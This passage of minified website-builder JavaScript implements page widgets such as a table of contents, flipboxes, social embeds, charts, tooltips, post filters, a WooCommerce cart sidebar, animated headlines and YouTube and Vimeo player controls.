i=document.createElement("li");i.classList.add("brz-li");let o=document.createElement("span");if(n){r.classList.add("brz-toc-body__list-numbers");let e=document.createElement("span");e.innerText=String(t+1)+".",e.classList.add("brz-toc-body__list-marker"),i.appendChild(e)}o.classList.add("brz-toc-body__list-content"),o.innerText=e.innerText,i.appendChild(o),i.addEventListener("click",()=>{var t,r,n;(e=>{let{endLocation:t,duration:r}=e,n=document.scrollingElement;if(n){let e=n.scrollTop,i=t-e,o=0,a=()=>{n.scrollTop=Er(o+=20,e,i,r),o<r&&setTimeout(a,20)};a()}})({endLocation:e.getBoundingClientRect().top+(null!=(n=null==(r=document)||null==(t=r.scrollingElement)?void 0:t.scrollTop)?n:0)-30,duration:600})}),r.appendChild(i)}),t.appendChild(r);else{let e;(e=document.createElement("span")).innerText="No headings were found.",e.classList.add("brz-toc-message"),t.appendChild(e)}},Pr=(e,t)=>{let r=e&&e.children[0],n=e&&e.children[1];t?(null==r||r.style.setProperty("display","none"),null==n||n.style.setProperty("display","block","important")):(null==r||r.style.setProperty("display","block"),null==n||n.style.setProperty("display","none","important"))},Tr=(e,t,r,n,i)=>{i.classList.add("brz-blocked"),e?Ar(t,{height:r,duration:n,onFinish(){var e;null==(e=t.parentElement)||e.classList.remove("brz-toc--opened"),i.classList.remove("brz-blocked")}}):kr(t,{height:r,duration:n,onStart(){var e;null==(e=t.parentElement)||e.classList.add("brz-toc--opened")},onFinish(){i.classList.remove("brz-blocked")}})},Cr=e=>Qe(["numbers","circle"])(e);function Ir(e){let t=e.get(0);t&&t.querySelectorAll(".brz-toc").forEach(e=>{let t=e.querySelector(".brz-toc-body"),r=e.querySelector(".brz-toc-header");if(t&&r){var n,i,o,a,s,c,l,u;let d=e.querySelector(".brz-toc-icon-wrapper"),f=null!=(n=Cr(e.getAttribute(w("data-marker"))))?n:"circle",p=null!=(i=g(e.getAttribute(w("data-selected"))))?i:"",h=p?m(p):"",b=1e3*(null!=(o=gr(e.getAttribute(w("data-anim-duration"))))?o:0),v=null!=(a=g(e.getAttribute(w("data-include"))))?a:"",y=null!=(s=g(e.getAttribute(w("data-exclude"))))?s:"",S=null!=(c=g(e.getAttribute(w("data-minimized"))))?c:"desktop",_=null!=(l=g(e.getAttribute(w("data-minimized-tablet"))))?l:S,z=null!=(u=g(e.getAttribute(w("data-minimized-mobile"))))?u:S,E=Or(S,_,z),x="numbers"===f,A=document.createElement(x?"ol":"ul");A.classList.add("brz-toc-body__list"),Lr(h.length?zr(h,v,y):[],t,A,x),E&&d&&Pr(d,E),null==r||r.addEventListener("click",()=>{var e,n;let i=null!=(n=null==(e=t.firstElementChild)?void 0:e.getBoundingClientRect().height)?n:0;Pr(d,!E),Tr(!E,t,i,b,r),E=!E})}})}var qr,jr=((qr={}).Click="click",qr.Hover="hover",qr);const Nr=(e,t)=>{let{resetTransition:r,resetTransform:n}=null!=t?t:{};r&&e.classList.add("brz-transition--none"),n&&e.classList.add("brz-transform--none"),e.style.height="auto";let i=e.getBoundingClientRect().height;return r&&e.classList.remove("brz-transition--none"),n&&e.classList.remove("brz-transform--none"),e.style.removeProperty("height"),i},Mr=Ze(jr);let Rr="brz-flipbox-back-active";const Br="brz-flipbox-item--active";let Dr="brz-flipbox-item-front",Fr="brz-flipbox-item-back";const Hr=e=>e.querySelector(":scope > .brz-flipbox-content > .".concat(Dr));let Ur=(e,t)=>{let r=Hr(e),n=e.querySelector(":scope > .brz-flipbox-content > .".concat(Fr));if(r&&n)switch(t){case"front":r.classList.add(Br),n.classList.remove(Br);break;case"back":n.classList.add(Br),r.classList.remove(Br)}};const Wr=(e,t,r)=>("click"===("desktop"===et()?r:"click")&&("front"===t?(e.classList.add(Rr),t="back"):(e.classList.remove(Rr),t="front"),Ur(e,t)),t),Vr=e=>{e.classList.remove(Rr),Ur(e,"front")},$r=e=>{let t=e.querySelectorAll(".brz-flipbox");t.length&&t.forEach($r);let r=e.querySelector(":scope > .brz-flipbox-content > .".concat(Dr)),n=e.querySelector(":scope > .brz-flipbox-content > .".concat(Fr)),i=e.querySelector(":scope > .".concat("brz-flipbox-content"));if(i&&r&&n){let t=e.getAttribute(w("transition")),o=Nr(r),a=Nr(n,"zoomIn"===t||"zoomOut"===t?{resetTransition:!0,resetTransform:!0}:void 0);a>o&&(i.style.minHeight="".concat(a,"px"))}};function Gr(e){let t=e.get(0);if(!t)return;let r=et();t.querySelectorAll(".brz-flipbox").forEach(e=>{var t;$r(e);let n="front",i=null!=(t=Mr(e.getAttribute(w("trigger"))))?t:jr.Hover;e.addEventListener("click",t=>{t.fromFlipbox||(n=Wr(e,n,i)),t.fromFlipbox=!0});let o=Ke(()=>{let t=et();if(r!==t){if($r(e),"desktop"===t){if(Vr(e),i===jr.Hover){let t=Hr(e);null==t||t.classList.remove(Br)}n="front"}r=t}},200);window.addEventListener("resize",o)})}const Yr=e=>{let t=e.get(0);!t||t.querySelector(".brz-instagram-feed")&&(e=>{if(document.getElementById(e))return;let t=document.createElement("script");t.setAttribute("id",e),t.setAttribute("async","true"),t.setAttribute("src","https://www.instagram.com/embed.js"),t.onload=()=>{window.Brz.emit("instagram.ready")},document.body.appendChild(t)})("instagram-media")};const Jr=async e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-linkedin-feed").forEach(e=>{let t=e.querySelector("iframe.linkedin-post");t&&t instanceof HTMLIFrameElement&&t.addEventListener("load",()=>{let r=e.querySelector(".rsme-linkedin-embed div");null==r||r.remove(),t.setAttribute("height","500"),t.style.display="block"})})};var Kr,Xr,Qr=((Kr={}).pie="pie",Kr.bar="bar",Kr.line="line",Kr);(Xr={}).percentage="%",Xr.px="px";let Zr=(0,gt.parseStrict)({id:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("id"),_.Str.read),Ee("")),title:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("title"),_.Str.read),Ee(""))});(0,_.pipe)(_.Arr.read,_.Arr.readWithItemReader(Zr));let en=(0,gt.parseStrict)({hex:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("hex"),_.Str.read),Ee("")),opacity:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("opacity"),_.Num.read),Ee(0))}),tn=(0,gt.parseStrict)({label:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("label"),_.Str.read),Ee("")),value:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("value"),_.Str.read),Ee("")),color:(0,_.pipe)((0,gt.mPipe)(_.Obj.read,_.Obj.readKey("color"),en),Ee({hex:"",opacity:0}))});const rn=(0,_.pipe)(_.Arr.read,_.Arr.readWithItemReader(tn));let nn=/^#(?:[A-Fa-f0-9]{3}){1,2}$/;var on,an=((on=an||{}).hex="hex",on);const sn=e=>nn.test(e);!function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let[n,...i]=t}(Xe(sn));const cn=e=>sn(null!=e?e:"");function ln(e,t){let r=sn(n=e)&&3===n.replace("#","").length?(e=>"#"+e.replace("#","").split("").reduce((e,t)=>e+(t+t),""))(e):e;var n;if(cn(r)){r=r.replace("#",""),t=isNaN(t)?1:t;let e=parseInt(r.substring(0,2),16),n=parseInt(r.substring(2,4),16),i=parseInt(r.substring(4,6),16);return"rgba(".concat(e,", ").concat(n,", ").concat(i,", ").concat(t,")")}}const un=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return null==e?void 0:e.split(", ").map(e=>{var t;return null!=(t=_.Num.read(e))?t:0})},dn=(e,t,r,n,i)=>{let o=e.map(e=>{var t;return{label:fn(e.label,i),borderColor:ln(e.color.hex,e.color.opacity),backgroundColor:ln(e.color.hex,.5),data:null!=(t=un(e.value))?t:[],borderWidth:r,fill:"on"===n}});return{labels:t.split(", "),datasets:o}};let fn=(e,t)=>"uppercase"===t?e.toUpperCase():"lowercase"===t?e.toLowerCase():e;const pn=(e,t,r,n)=>({labels:e.map(e=>fn(e.label,n)),datasets:[{data:e.map(e=>{var t;return null!=(t=_.Num.read(e.value))?t:0}),backgroundColor:e.map(e=>ln(e.color.hex,e.color.opacity)),borderColor:r,borderWidth:t}]}),hn=(e,t,r)=>{let{chartType:n,items:i,borderWidth:o,borderColor:a,label:s,borderSize:c,fill:l,dataLabelTypography:u}=e,d=(e=>{if(!e)return;let{fontFamily:t,fontSize:r,fontWeight:n,italic:i}=e,o=[];return i&&o.push("italic"),{family:t,size:r,style:o.length>0?o.join(" "):"normal",weight:(null==n?void 0:n.toString())||"400"}})(u),f={animation:{duration:0}};d&&(f.plugins={legend:{labels:{font:d}}},n!==Qr.pie&&(f.scales={x:{ticks:{font:d}},y:{ticks:{font:d}}}));let p=(null==u?void 0:u.uppercase)?"uppercase":(null==u?void 0:u.lowercase)?"lowercase":"none";switch(n){case Qr.pie:return new r(t,{type:n,data:pn(i,o,a,p),options:f});case Qr.line:case Qr.bar:return new r(t,{type:n,data:dn(i,s,c,l,p),options:f})}};function mn(e){let t=e.get(0);t&&t.querySelectorAll(".brz-chart").forEach(e=>{var t,r;let{chartType:n,items:i,borderColor:o,borderWidth:a,label:s,fill:c,borderSize:l,labelTypography:u}=e.dataset,d=b(null!=i?i:""),f=null!=(t=_.Num.read(a))?t:0,p=null!=(r=_.Num.read(l))?r:0,m=Ze(Qr)(n),v=b(null!=u?u:"null"),y=e.querySelector("canvas"),g=rn(d),{Chart:w}=h();if(!(m&&y&&g&&w))return;let S=hn({chartType:m,items:g,borderWidth:f,borderColor:null!=o?o:"",borderSize:p,label:null!=s?s:"",fill:"on"===c?"on":"off",dataLabelTypography:v},y,w);v&&S&&document.fonts.ready.then(()=>{S.update()})})}r(4062);function bn(e){let t=e.get(0);if(!t)return;let r=t.querySelectorAll(".brz-rich-text [".concat(w("tooltip"),"], .brz-rich-text [data-tooltip]"));if(0===r.length)return;let n=document.createElement("span");n.classList.add("brz-tooltip","brz-tooltip-rich-text");let i=document.createElement("span");i.classList.add("brz-tooltip-text"),n.appendChild(i);let o=document.createElement("span");o.classList.add("brz-tooltip--arrow"),n.appendChild(o),t.appendChild(n),r.forEach(e=>{var t,r,i,a,s;let c=[...e.classList].filter(e=>e.startsWith("brz-css-")),{tooltipOffset:l,tooltipText:u,tooltipPlacement:d="top",tooltipTriggerClick:f="hover"}=null!=(a=b(null!=(i=null!=(r=e.getAttribute(w("tooltip")))?r:e.getAttribute("data-tooltip"))?i:"{}"))?a:{},p=null==(t=e.closest(".brz-rich-text"))?void 0:t.parentElement;p&&(p.appendChild(n),x(e,n,o,{beforeOpen:()=>{p.appendChild(n);let e=n.querySelector(".brz-tooltip-text");e&&(e.textContent=null!=u?u:""),n.className="brz-tooltip brz-tooltip-rich-text",n.classList.add(...c)},attributes:{tooltipTrigger:f,placement:d,offset:null!=(s=_.Num.read(l))?s:0}}))})}function vn(e){let t=e.get(0);t&&t.querySelectorAll(".brz-posts").forEach(e=>{var t,r;let n=e.querySelector(".brz-posts__filter-wrapper");if(!n)return;let i=e.classList.contains("brz-posts--masonry"),o=e.querySelector(".brz-posts__wrapper"),a=e.querySelectorAll(".brz-posts__item");if(i){let t,{ImagesLoaded:n,Isotope:i}=h();if(!n||!i)return;let o=e.querySelector(".brz-posts__wrapper");null!==o&&n(o,function(){t=new i(o,{layoutMode:"masonry"})}),["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach(r=>{window.Brz.on(r,r=>{t&&r&&r.contains(e)&&t.arrange({})})});let a="brz-posts-filter__item--active";null==(r=e.querySelector(".brz-posts__filter__item:first-child"))||r.classList.add(a),s()(".brz-posts__filter",e).on("click",".brz-posts__filter__item",function(){let e=s()(this);e.hasClass(a)||(e.siblings().removeClass(a),e.addClass(a));let r=this.getAttribute("data-filter")||"*";t.arrange({filter:"*"===r?r:"[".concat(w("filter"),'*="').concat(r,'"]')})})}else{let r="brz-posts-filter__item--active";null==(t=e.querySelector(".brz-posts__filter__item:first-child"))||t.classList.add(r),n.querySelectorAll(".brz-posts__filter__item").forEach(e=>{e.addEventListener("click",()=>{let{filter:t="*"}=e.dataset,i=Array.from(a).filter(e=>{let{brzFilter:r="*"}=e.dataset;return"*"===t?e:r.includes(t)});if(o&&o.replaceChildren(...i),!e.classList.contains(r)){let t=n.querySelector(".".concat(r));t&&t.classList.remove(r),e.classList.add(r)}})})}})}function yn(e){e.find(".brz-woo-add-to-cart").each(function(){let t=e.find(".variations_form").get(0);if(t&&e.find(".woocommerce-product-gallery").get(0)){let e=function(e,t){for(;e;){if(t(e))return e;e=e.parentElement}}(t,e=>null!=e.querySelector(".woocommerce-product-gallery"));e&&e.classList.add("product")}})}function gn(){s()(this).closest(".brz-woocart__wrapper").addClass("brz-woocart__wrapper--opened"),s()(document.body).addClass("brz-ow-hidden brz-woocart--opened")}function wn(){s()(this).closest(".brz-woocart__wrapper").removeClass("brz-woocart__wrapper--opened"),s()(document.body).removeClass("brz-ow-hidden brz-woocart--opened")}function Sn(e){e.find(".brz-woocart__wrapper").each(function(){let e=s()(this),t=e.find(".brz-woocart"),r=e.find(".brz-woocart__sidebar-close"),n=e.find(".brz-woocart__background");t.on("click",gn),r.on("click",wn),n.on("click",wn)})}function _n(e,t){e.find(".brz-animated").each(function(){let e=this.getAttribute("data-animationid");new t(this,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({onStart:()=>{e&&window.Brz.emit(ye.entranceOn,e)},onFinish:()=>{e&&window.Brz.emit(ye.entranceOff,e)}},this.closest(".brz-carousel")?{threshold:[.01]}:{}))})}function zn(e){let{Animation:t}=p();t&&(e.find(".brz-carousel").length>0?window.Brz.on("elements.carousel.ready",()=>{_n(e,t)}):_n(e,t))}function En(e){let t=e.get(0);t&&qe(t)}const xn=e=>e instanceof HTMLElement;var An,kn,On,Ln=r(4452),Pn=r.n(Ln),Tn=((An={}).typing="typing",An.clip="clip",An.flip="flip",An.swirl="swirl",An.blinds="blinds",An.dropIn="drop-in",An.wave="wave",An.slide="slide",An.slideDown="slide-down",An),Cn=((kn={}).circle="circle",kn.underline_zigzag="underline_zigzag",kn.x="x",kn.strikethrough="strikethrough",kn.curly="curly",kn.diagonal="diagonal",kn.double="double",kn.double_underline="double_underline",kn.underline="underline",kn),In=((On={}).text="text",On.svg="svg",On);const qn={headline:".brz-animatedHeadline",dynamicWrapper:".brz-animatedHeadline-dynamic-wrapper",dynamicText:".brz-animatedHeadline-dynamic-text"},jn={dynamicText:"brz-animatedHeadline-dynamic-text",dynamicLetter:"brz-animatedHeadline-dynamic-letter",textActive:"brz-animatedHeadline-text-active",textInactive:"brz-animatedHeadline-text-inactive",letters:"brz-animatedHeadline-letters",animationIn:"brz-animatedHeadline-animation-in",typeSelected:"brz-animatedHeadline-typing-selected",activateSvgAnimation:"brz-headline-animated",hideSvgAnimation:"brz-hide-svgAnimation"},Nn={circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},Mn=e=>{var t,r;return null!=(r=e.nextElementSibling)?r:null==(t=e.parentNode)?void 0:t.firstElementChild},Rn=e=>!!Ze(Tn)(e),Bn=e=>!!Ze(Cn)(e),Dn=e=>{var t,r,n,i,o,a,s,c,l,u;let d=(e=>{let t=_.Str.read(e);switch(t){case In.text:case In.svg:return t}})(null!=(t=e.getAttribute(w("animationstyle")))?t:In.text),f=null!=(r=(e=>{let t=_.Str.read(e);if(Bn(t)||Rn(t))return t})(e.getAttribute(w("effecttype"))))?r:Tn.typing,p={animationStyle:In.text,effectType:Rn(f)?f:Tn.typing,text:null!=(n=_.Str.read(e.getAttribute(w("text"))))?n:"",textBefore:null!=(i=_.Str.read(e.getAttribute(w("textbefore"))))?i:"",textAfter:null!=(o=_.Str.read(e.getAttribute(w("textafter"))))?o:"",duration:null!=(a=_.Num.read(e.getAttribute(w("duration"))))?a:2500,loop:"true"===_.Str.read(null!=(s=e.getAttribute(w("loop")))?s:"true")};return d===In.svg?(l=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},p),u=u={animationStyle:In.svg,effectType:Bn(f)?f:Cn.circle,delay:null!=(c=_.Num.read(e.getAttribute(w("delay"))))?c:1e3},Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(u)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(u)).forEach(function(e){Object.defineProperty(l,e,Object.getOwnPropertyDescriptor(u,e))}),l):p};function Fn(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class Hn{switchWord(e,t){let{classes:r}=this.settings;e.classList.remove(r.textActive),e.classList.add(r.textInactive),t.classList.remove(r.textInactive),t.classList.add(r.textActive),this.setDynamicWrapperWidth(t)}createDynamicTextSpans(e){return e.trim().split("\n").map((e,t)=>this.createSpan(Pn()("brz-animatedHeadline-dynamic-text",{"brz-animatedHeadline-text-active":0===t}),e.replace(" "," ")))}constructor(e,t){Fn(this,"timeOutId",void 0),Fn(this,"timeOutAnimationId",void 0),Fn(this,"animationFrameId",null),Fn(this,"wrapper",void 0),Fn(this,"settings",void 0),Fn(this,"elements",void 0),Fn(this,"selectors",qn),Fn(this,"classes",jn),Fn(this,"clearAnimation",()=>{var e;clearTimeout(this.timeOutId),clearTimeout(this.timeOutAnimationId),this.animationFrameId&&cancelAnimationFrame(this.animationFrameId),null==(e=this.wrapper.firstChild)||e.remove()}),Fn(this,"getDefaultSettings",e=>({animationDelay:e,lettersDelay:.02*e,typeLettersDelay:.06*e,selectionDuration:.2*e,revealDuration:.24*e,revealAnimationDelay:.6*e,typeAnimationDelay:.2*e+800,selectors:this.selectors,classes:this.classes})),Fn(this,"getElements",()=>{let{selectors:e}=this.settings,{wrapper:t}=this;return t?{headline:t.querySelector(e.headline),dynamicWrapper:t.querySelector(e.dynamicWrapper),dynamicText:Array.from(t.querySelectorAll(e.dynamicText))}:{headline:null,dynamicWrapper:null,dynamicText:[]}}),Fn(this,"singleLetters",()=>{var e,t;let{classes:r}=this.settings;null==(t=this.elements)||null==(e=t.dynamicText)||e.forEach(e=>{var t;let n=null==(t=e.textContent)?void 0:t.trim();if(!n)return;let i=n.split(""),o=e.classList.contains(r.textActive),a=document.createDocumentFragment();i.forEach(e=>{let t=document.createElement("span");t.classList.add(r.dynamicLetter),t.textContent=e,o&&t.classList.add(r.animationIn),a.appendChild(t)}),e.textContent="",e.appendChild(a),e.style.opacity="1"})}),Fn(this,"showLetter",(e,t,r,n)=>{let{classes:i,animationDelay:o}=this.settings;e.classList.add(i.animationIn),e.isEqualNode(t.lastElementChild)?r||(this.timeOutId=setTimeout(()=>{this.hideWord(t)},o)):this.timeOutId=setTimeout(()=>{let i=e.nextElementSibling;xn(i)&&this.showLetter(i,t,r,n)},n)}),Fn(this,"hideLetter",(e,t,r,n)=>{let{classes:i,animationDelay:o}=this.settings;e.classList.remove(i.animationIn),e.isEqualNode(t.lastElementChild)?r&&(this.timeOutId=setTimeout(()=>{let e=Mn(t);xn(e)&&this.hideWord(e)},o)):this.timeOutId=setTimeout(()=>{let i=e.nextElementSibling;xn(i)&&this.hideLetter(i,t,r,n)},n)}),Fn(this,"showWord",(e,t)=>{let{settings:r,elements:n}=this,{effectType:i,classes:o,revealDuration:a,revealAnimationDelay:s}=r;if(i===Tn.typing){let r=e.querySelector(".".concat(o.dynamicLetter));return xn(r)&&this.showLetter(r,e,!1,t),e.classList.add(o.textActive),void e.classList.remove(o.textInactive)}i===Tn.clip&&(null==n?void 0:n.dynamicWrapper)&&(n.dynamicWrapper.animate([{width:"2px"},{width:e.offsetWidth+10+"px"}],{duration:a,easing:"ease",fill:"forwards"}).onfinish=()=>{this.timeOutId=setTimeout(()=>{this.hideWord(e)},s)})}),Fn(this,"hideWord",e=>{var t,r;let{settings:n,elements:i}=this,{classes:o,effectType:a,selectionDuration:s,typeLettersDelay:c,typeAnimationDelay:l,lettersDelay:u,revealDuration:d,animationDelay:f,loop:p}=n,h=Mn(e);if(p||!e.parentNode||!e.isEqualNode(e.parentNode.lastElementChild))if(a===Tn.typing)null==i||null==(r=i.dynamicWrapper)||r.classList.add(o.typeSelected),this.timeOutId=setTimeout(()=>{var t;null==i||null==(t=i.dynamicWrapper)||t.classList.remove(o.typeSelected),e.classList.add(o.textInactive),e.classList.remove(o.textActive),e.querySelectorAll("."+o.dynamicLetter).forEach(e=>{e.classList.remove(o.animationIn)})},s),this.timeOutAnimationId=setTimeout(()=>{xn(h)&&this.showWord(h,c)},l);else if(null==i||null==(t=i.headline)?void 0:t.classList.contains(o.letters)){let t=e.querySelectorAll(".".concat(o.dynamicLetter)).length>=((null==h?void 0:h.querySelectorAll("."+o.dynamicLetter).length)||0),r=e.querySelector(".".concat(o.dynamicLetter)),n=null==h?void 0:h.querySelector(".".concat(o.dynamicLetter));r&&n&&xn(h)&&(this.hideLetter(r,e,t,u),this.showLetter(n,h,t,u)),xn(h)&&this.setDynamicWrapperWidth(h)}else a===Tn.clip&&(null==i?void 0:i.dynamicWrapper)?i.dynamicWrapper.animate([{width:e.offsetWidth+"px"},{width:"2px"}],{duration:d,easing:"ease",fill:"forwards"}).onfinish=()=>{xn(h)&&(this.switchWord(e,h),this.showWord(h,d))}:xn(h)&&(this.switchWord(e,h),this.timeOutId=setTimeout(()=>{this.hideWord(h)},f))}),Fn(this,"setDynamicWrapperWidth",e=>{var t;let{effectType:r}=this.settings;(null==(t=this.elements)?void 0:t.dynamicWrapper)&&r!==Tn.clip&&r!==Tn.typing&&(this.elements.dynamicWrapper.style.width="".concat(e.offsetWidth,"px"))}),Fn(this,"addHighlight",()=>{let{animationStyle:e,effectType:t}=this.settings,{dynamicWrapper:r}=this.elements;if(e!==In.svg||!r)return;let n="http://www.w3.org/2000/svg",i=document.createElementNS(n,"svg");i.setAttribute("xmlns",n),i.setAttribute("viewBox","0 0 500 150"),i.setAttribute("preserveAspectRatio","none"),i.innerHTML=Nn[t].map(e=>{let t=document.createElementNS("http://www.w3.org/2000/svg","path");return t.setAttribute("d",e),t.outerHTML}).join(""),r.appendChild(i)}),Fn(this,"activateSvgAnimationAnimation",()=>{let{animationStyle:e}=this.settings,{headline:t}=this.elements;if(e!==In.svg||!t)return;let{classes:r,duration:n,delay:i,loop:o}=this.settings,a=null,s=e=>{a||(a=e);let c=e-a;if(c<n+.8*i)t.classList.remove(r.hideSvgAnimation),t.classList.add(r.activateSvgAnimation);else{if(!(c>=n+.8*i&&c<n+i)){if(!o)return;return a=e,void(this.animationFrameId=requestAnimationFrame(s))}t.classList.remove(r.activateSvgAnimation),t.classList.add(r.hideSvgAnimation)}this.animationFrameId=requestAnimationFrame(s)};this.animationFrameId=requestAnimationFrame(s)}),Fn(this,"initHeadline",()=>{let{animationStyle:e}=this.settings;if(e===In.svg)return this.addHighlight(),void this.activateSvgAnimationAnimation();let{animationDelay:t,effectType:r,classes:n}=this.settings,{dynamicWrapper:i,dynamicText:o,headline:a}=this.elements;(null==a?void 0:a.classList.contains(n.letters))&&this.singleLetters(),r===Tn.clip&&i&&(i.style.width="".concat(i.offsetWidth+10,"px")),r!==Tn.typing&&(null==o?void 0:o[0])&&this.setDynamicWrapperWidth(o[0]),(null==o?void 0:o[0])&&(this.timeOutId=setTimeout(()=>{this.hideWord(o[0])},t))}),Fn(this,"isLetterAnimation",()=>{let{animationStyle:e,effectType:t}=this.settings;return e===In.text&&[Tn.typing,Tn.swirl,Tn.blinds,Tn.wave].includes(t)}),Fn(this,"createSpan",(e,t)=>{let r=document.createElement("span");return r.className=e,t&&(r.textContent=t),r}),Fn(this,"contentTemplate",()=>{let{effectType:e,animationStyle:t,textBefore:r,text:n,textAfter:i}=this.settings,o=document.createElement("div");if(o.className=Pn()("brz-animatedHeadline","brz-animatedHeadline--style-".concat(t),"brz-animatedHeadline-animation-type-".concat(e)),this.isLetterAnimation()&&o.classList.add(this.classes.letters),r){let e=this.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",r);e.innerHTML+="&nbsp;",o.appendChild(e)}if(n){let e=this.createSpan("brz-animatedHeadline-dynamic-wrapper brz-animatedHeadline-text-wrapper");if(t===In.text)this.createDynamicTextSpans(n).forEach(t=>e.appendChild(t));else if(t===In.svg){let t=this.createSpan("brz-animatedHeadline-dynamic-text brz-animatedHeadline-text-active",n);e.appendChild(t)}o.appendChild(e)}if(i){let e=this.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",i);e.innerHTML="&nbsp;"+e.innerHTML,o.appendChild(e)}this.wrapper&&this.wrapper.appendChild(o)}),this.wrapper=e,this.settings=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){Fn(e,t,r[t])})}return e}({},this.getDefaultSettings(t.duration),t),this.contentTemplate(),this.elements=this.getElements(),this.initHeadline()}}function Un(e){let t=e.get(0);t&&t.querySelectorAll(".brz-animatedHeadline--wrapper").forEach(e=>{if(xn(e)){let t=Dn(e);new Hn(e,t)}})}var Wn=[],Vn=!1;function $n(e,t){this._loop=t.loop,this._start=t.start||0,this._shouldPause=!1,this._isFinished=!1;var r=this._init.bind(this,e);if(Vn)r();else{if(0===Wn.length){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){let e=document.createElement("script");e.async=!0,e.src="https://www.youtube.com/iframe_api",e.onerror=function(){r(Error("Failed to load"+e.src))},document.body.append(e)}void 0===window.onYouTubeIframeAPIReady&&(window.onYouTubeIframeAPIReady=()=>{window.Brz&&window.Brz.emit("plugin.video.iframe.ready")}),void 0===window.Brz&&(window.onYouTubeIframeAPIReady=()=>{Vn=!0,Wn.forEach(function(e){e()})}),window.Brz&&window.Brz.on("plugin.video.iframe.ready",()=>{Vn=!0,Wn.forEach(function(e){e()})})}Wn.push(r)}}function Gn(e,t){var r=t.loop,n=t.start||0,i=!1,o=!1,a=function(t,r){let n=e.get(0);n&&n.contentWindow&&n.contentWindow.postMessage(JSON.stringify({method:t,value:r}),"*")}.bind(this);return window.addEventListener("message",function(t){if(!t.origin.includes("vimeo"))return;var s=JSON.parse(t.data);let c=w("ready");switch("ping"===s.method&&!e.attr(c)&&(e.attr(c,"true"),a("addEventListener","loaded"),a("addEventListener","finish")),s.event){case"ready":!e.data("ready")&&(e.attr(c,"true"),a("addEventListener","loaded"),a("addEventListener","finish"),o&&a("pause"));break;case"finish":a("setCurrentTime",n),r?setTimeout(function(){a("play")}.bind(this),260):i=!0;break;case"loaded":a("setCurrentTime",n),a("setVolume",0),o||a("play")}}.bind(this),!1),a("ping"),{mute:function(){a("setVolume",0)},unMute:function(){a("setVolume",100)},play:function(){i||a("play")},pause:function(){a("pause"),o=!0},setLoop:function(e){this.play(),r=e},seekTo:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;n=e,a("setCurrentTime",e)},destroy:function(){a("unload"),a("removeEventListener","loaded"),a("removeEventListener","finish")}}}function Yn(e,t){let 